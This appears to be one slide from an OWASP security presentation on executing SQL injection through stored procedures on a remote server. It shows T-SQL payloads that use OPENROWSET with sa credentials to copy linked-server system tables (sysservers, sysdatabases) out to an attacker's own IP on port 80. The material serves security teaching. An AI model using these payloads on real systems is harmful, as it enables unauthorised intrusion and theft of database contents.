 Executing through stored procedures remotely

■ If the remote server is configured to only allow stored procedure execution, this changes would be made:

insert into

OPENROWSET('SQLoledb',

'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..hacked_sysservers')

exec Linked_Server.master.dbo.sp_executesql N'select * from master.dbo.sysservers'

insert into

OPENROWSET('SQLoledb',

'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')

exec Linked_Server.master.dbo.sp_executesql N'select * from master.dbo.sysdatabases'

OWASP

64